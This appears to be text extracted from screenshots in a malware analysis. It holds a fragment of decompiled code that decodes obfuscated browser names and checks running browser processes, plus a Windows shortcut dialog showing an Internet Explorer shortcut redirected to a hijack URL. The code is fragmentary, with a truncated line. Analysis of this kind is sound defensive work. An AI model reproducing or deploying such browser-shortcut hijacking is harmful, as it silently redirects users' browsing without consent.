 qmemcpy(&v76, L"243gmsmna+dzf", 0x1Cu);
sub_401840(v35);
qmemcpy(&v77, L"psavjvqfv+dzf", 0x1Cu);
sub_401840(v35);
qmemcpy(&v75, L"RmdkpDzshjsgq*`yg", 0x24u);
sub_401840(v35);
qmemcpy(&v78, L"hg{tinpf*`yg", 0x1Au);
sub_401840(v35);
if ( lstrcmpiW(&v71, String2) && lstrcmpiW(&v71, &v76) )
{
if ( lstrcmpiW(&v71, L"2345Explorer.exe") )
{
if ( lstrcmpiW(&v71, &v77) && lstrcmpiW(&v71, &v75) )
{
if ( lstrcmpiW(&v71, &v78)
&& lstrcmpiW(&v71, L"Firefox.exe")
&& lstrcmpiW(&v71, L"opera.exe")
&& lstrcmpiW(&v71, L"Chrome.exe")
&& lstrcmpiW(&v71, L"Safari.exe")
&& lstrcmpiW(&v71, L"baidubrowser.exe")
&& lstrcmpiW(&v71, L"UCBrowser.exe") )
{
if ( lstrcmpiW(&v71, L"Maxthon.exe") && lstrcmpiW(&v71, L"msedge.exe"
goto LABEL_65;
SetFileAttributesW(&FileName, 0x80u);
Internet Explorer 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
Internet Explorer
目标类型: 应用程序
目标位置: Internet Explorer
目标(T): g.qq.com.cn.qq.hao3603.com/6527988.html
起始位置(S): %HOMEDRIVE%%HOMEPATH%
快捷键(K): 无
运行方式(R): 常规窗口
备注(O): 查找并显示 Internet 上的信息和网站。
打开文件位置(F) 更改图标(C)... 高级(D)...
admin AppData Roaming Microsoft Internet Explorer Quick Launch User Pinned TaskBar 搜索 TaskBar
共享 新建文件夹
名称 修改日期 类型 大小
desktop.ini 2019/3/21 12:20 配置设置 1 KB
Internet Explorer 2020/5/7 15:41 快捷方式 2 KB
Windows Media Player 2010/11/21 5:41 快捷方式 2 KB
Windows 资源管理器 2009/7/14 12:37 快捷方式 2 KB